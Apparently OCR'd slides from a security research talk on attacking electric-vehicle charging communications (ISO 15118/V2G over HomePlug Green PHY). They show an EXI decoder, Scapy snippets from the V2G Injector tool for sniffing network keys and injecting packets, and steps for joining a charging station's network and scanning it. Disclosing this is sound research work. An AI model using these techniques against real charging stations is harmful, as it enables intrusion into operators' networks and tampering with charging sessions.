	- Interesting to test in different implementations



# **SECC: attempt on a public implementation**

Trying this attack on RISEV2G:

```
[ \ldots ]2019−05−28T20:10:20 ,609 FATAL [ main ]
 V2GCommunicationSessionHandlerEVCC :
 EVCC and SECC could not agree on
 security level of transport layer
```
But does not mean the client is checking this level for all implementations...



# **V2G interception**





## **V2GTP packet**

#### After decoding the V2GTP header:



#### There is still unknown data in the V2GTP payload



# **The EXI format**

- Refering IEC/ISO 15118  $\rightarrow$  data in V2G is EXI compressed
- To compress as much data  $\rightarrow$  use of specific grammar  $\rightarrow$ XSD schemas specific to V2G
- EXI: Efficient XML Interchange
- Aims to encode:
	- **XML (and formats using XML syntax, e.g., SVG, RSS, MathML, GraphML, ...)**
	- **HTML**
	- JSON
	- CSS
	- **JavaScript**



## **Contexts**

### Each context as a XSD file, as probided in RISE V2G:

- V2G CI AppProtocol.xsd
- V2G CI MsgDef.xsd
- V2G CI MsgHeader.xsd
- V2G CI MsgBody.xsd
- V2G CI MsgDataTypes.xsd

#### $\blacksquare$  EXI data does not provide any context

To decode  $FXI \rightarrow RISF V2G$  uses state machines to select corresponding grammar  $\rightarrow$  complicated in our case



## **Contexts**

Each context as a XSD file, as probided in RISE V2G:

- V2G CI AppProtocol.xsd
- V2G CI MsgDef.xsd
- V2G CI MsgHeader.xsd
- V2G CI MsgBody.xsd
- V2G CI MsgDataTypes.xsd
- $\blacksquare$  EXI data does not provide any context

To decode  $EXI \rightarrow RISE V2G$  uses state machines to select corresponding grammar  $\rightarrow$  complicated in our case

## **Circumvent: DFA**

Exactly! Let's try DFA!



# **DFA method != Differential Fault Analysis**



## **D** for Dirty, **F** for fuzzy and **A** for Approach:

```
public static String fuzzyExiDecoder (String strinput, decodeMode dmode)
{
    String grammar = null;
    String result = null;
    grammar = GlobalValues. SCHEMA PATH MSG BODY. to String ( );
    trv \{result = Exi2Xml(strinput, dmode, grammar);
    } catch (EXIException e1) {
        tr v
            grammar = GlobalValues.SCHEMA_PATH_APP_PROTOCOL.toString();
            result = Exi2Xml (string ut . dmode. arammar):
        } catch (EXIException e2) {
            grammar = GlobalValues. SCHEMA PATH XMLDSIG. to String ();
            try {
                 result = Exi2Xml (string ut . dmode. arammar):
             } catch (EXIException e3) {
                 11 do nothing
             \} catch (Exception b3) {
                 b3. printStackTrace (i):
             }
[ . . . ]
```
in a failing order of course :)!



## **V2Gdecoder: decode and encode**



#### Decode EXI:

\$ java −jar V2Gdecoder.jar -e -s 809802107f860d7bae. <?xml version="1.0" encoding="UTF-8"?><ns7:V2G\_Message ...

#### Encode XML:

\$ java −jar V2Gdecoder.jar -x -s '<?xml version="1.0" encoding = "UTF−8"?><ns4 : suppo rtedAppP rotocolReq

8000DBAB9371D3234B71D1B981899189D191818991D26B . . .

Available:<https://github.com/FlUxIuS/V2Gdecoder>



## **Issues with old protocols**

■ We are able to decode first V2G packet from the car

■ Contains supported application protocols including *urn:iso:15118:2:2010*  $\rightarrow$  not supported in RISE V2G OSS stack  $\rightarrow$  remove the XML node during a MITM

```
<?xml version ="1.0" encoding="UTF-8"?>
\leqns4 : supportedAppProtocolReq xmlns : ns4 = " urn : iso : 15118: 2: 2010: AppProtocol " ... >
    <AppP rotocol >
         <ProtocolNamespace>urn:din:70121:2012:MsgDef</ProtocolNamespace>
         <VersionNumberMajor >2 </ VersionNumberMajor >
         <VersionNumberMinor >0 </ VersionNumberMinor >
         <SchemaID>0 </SchemaID>
         <Priority >1</Priority >
     </ AppP rotocol >
    <AppP rotocol >
         <ProtocolNamespace >u rn : i s o : 1 5 1 1 8: 2: 2 0 1 3:MsgDef </ ProtocolNamespace >
         <VersionNumberMajor >2 </ VersionNumberMajor ><
         VersionNumberMinor >0 </ VersionNumberMinor >
         <SchemaID>1 </SchemaID>
         <Priority >2</Priority >
     </ AppP rotocol >
</ ns4 : supportedAppProtocolReq >
```


# **Support for DIN 70121**

- We have adapted schemas
- Based on C++ implementation in OpenV2G
- Available: https://github.com/FlUxIuS/V2Gdecoder/tree/master/schemas\_din



<span id="page-59-0"></span>

- [HomePlug Green PHY](#page-21-0)
- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)

## [V2G Injector](#page-59-0)

- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)

## **[Conclusion](#page-72-0)**







## **Rise of the HPGPhoenix**



Available:<https://github.com/FlUxIuS/V2GInjector>

# **Simple architecture**



We can intrude a HPGP network, and analyse/decode/encode/inject V2G data



## **HPGP keys**



#### Automatically done:

 $\rightarrow$  $\rightarrow$  n=Network()  $\rightarrow$ >> n. sniff (if ace ="eth0")  $[\ldots]$ [New HPGP network spotted!] − EVSEID : ' \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 ' − NetID : ' \ xae \ x20 \ x00 \ x f f \ x82 \ x02 \ x00 ' − NMK: ' \ x43F \ xc8 \ xaeT \ x bf \ x ef s \ x01 \ x84 \ x94 \ xf 8 \ xc3 \ x17 ' − EVID : ' \ x00 \ x00 \ x00 \ x00 \ x00 \ x01 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x f f ' − RunID : ' \ x ef \ x34C \ xf5E \ xe0 \ xa6 \ x01 '



## **Generate V2G packets**

#### Use the dedicated Scapy layers:

```
\rightarrow >>> ether = Ether ()
\rightarrow >> ip = IPv6(dst="fe80::3e2a:b4ff:3e5f:1a4")
\rightarrow \rightarrow \rightarrow \cdot tcp = TCP( sport =6666, dport =54054, flags =24)
~>>> v2g=V2GTP ( )
\rightarrow>> packet = ether/ip/tcp/v2q
~>>> packet
\leqEther tvne=0x86dd \leqIPv6 nh=TCP dst=fe80::3 e2a: b4ff:3 e5f:1 a4 |
<TCP sport=6666 dport=54054 flags=PA | <V2GTP | >>>>
```
#### $XML \rightarrow compressed$  in EXI  $\rightarrow$  included in the V2GTP payload:

```
~>>> xml = '<?xml version ="1.0" encoding ="UTF-8"?><ns7:V2G_Message ....
</ ns7 : V2G_Message> '
~>>> encoded_xml=encodeEXI ( xml )
~>>> encoded_xml
u'809802000000000000000011D018706ED5AC275800 '
~>>> packet . Payload=encoded_xml
~>>> packet
\leqEther tvne=0x86dd \leqIPv6 nh=TCP dst=fe80::3 e2a: b4ff:3 e5f:1 a4 |
\textsf{CTCP} sport=6666 dport=54054 flags=PA
<V2GTP Payload ='809802000000000000000011D018706ED5AC275800 ' |>>>>
```
#### Then send it using *sendp()* function.



<span id="page-64-0"></span>

- [HomePlug Green PHY](#page-21-0)
- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)









# **Few words on public charging stations**

- Runs a complex OS (Linux or WinXP CE generally)
- Some available services:
	- **V2G** webservice
	- SSH
	- Web console/management/log interface
	- Sometimes: Telnet and more.
- Connected to an operator
- If attacked  $\rightarrow$  used as pivot





## **Recent attacks on EVLink Parking**

- $\blacksquare$  Three vulnerabilities with a physical access by Positive Technologies:
	- CVE-2018-7800: A Hard-coded Credentials vulnerability exists which could enable an attacker to gain access to the device;
	- CVE-2018-7801: A Code Injection vulnerability exists which could enable access with maximum privileges when a remote code execution is performed;
	- CVE-2018-7802: A SQL Injection vulnerability exists which could give access to the web interface with full privileges.
- Same could be found remotely with a Power-Line Communication attack on GP!



# **Attacking charging stations**

- **1** Plug the kit with the right adapter directly to the charging station;
- 2 Launch *slac/pev* of *open-plc-utils* with right *pev.ini* configuration profile
- 3 Wait until the PEV client negociates the NMK with charging station and use this key to join your AVLN
- 4 Start to "nmap" and have fun! :)
- To be also featured in HomePlugPWN soon!



<span id="page-68-0"></span>

- [HomePlug Green PHY](#page-21-0)
- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)







# **EM attack**

- As well as an electrical home network  $\rightarrow$  charging cable  $\rightarrow$ unintentional antenna
- It could be possible to eavedrop communications
- Attack demonstrated by Richard Baker and Ivan Martinovic 3
- Same conclusions on NMK confidentiality and V2G PKI



3 https://www.usenix.org/system/files/sec19-baker.pdf



# **EM attack (2)**



Figure 7: Eavesdropping from the next parking bay (site G), more than 4 metres away on the other side to the charging cable. In this arrangement 91.8% of messages were received successfully.



Figure 8: Two vehicles charging simultaneously. With the eavesdropper between the two vehicles 42.5% of messages were received successfully, including the NMK key establishment for both vehicles.

Source: https://www.usenix.org/system/files/sec19-baker.pdf  $\rightarrow$  Needs good equipment to capture all symbols + process them!



# **Improvements of the attack**

- Use the dedicated hardware
- **Direct Memory Accesses exist** using the SPI interface:
	- *qcaspi\_write\_burst*, *qcaspi\_receive*, etc.

Few more infos:

■ Work in progress to get additional/hidden frames




<span id="page-72-0"></span>

- [HomePlug Green PHY](#page-21-0)
- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)





## **Conclusion**

- V2G opens new interesting surfaces
- We have developed a tool to play with it  $\rightarrow$  V2G Injector
- The project is free to use and also to contribute ;)
- $\blacksquare$  ECU are less featured than charging stations
- Intruding charging station could lead to interesting pivots **Further work:** 
	- DMA attacks on the dedicated hardware
	- Add a complete simulator
	- more EXI grammars
	- Add attacks and fuzzing wrappers for SECC, V2GTP, EXI and HomePlug GP



## **Other areas of research**

## EXI format fuzzing  $4$ :

- Fuzzing from  $XML \rightarrow$  difficult as  $XML$  are parsed and processed against XSD
- Better chances with the compressed data against C/C++ implementations  $\rightarrow$  AFL for the road
- Real ECUs' firmware use a proprietary EXI decoders
- But public EXI libraries could be interesting to attack charging stations

<sup>&</sup>lt;sup>4</sup>Suggested also by @agarri\_fr :)









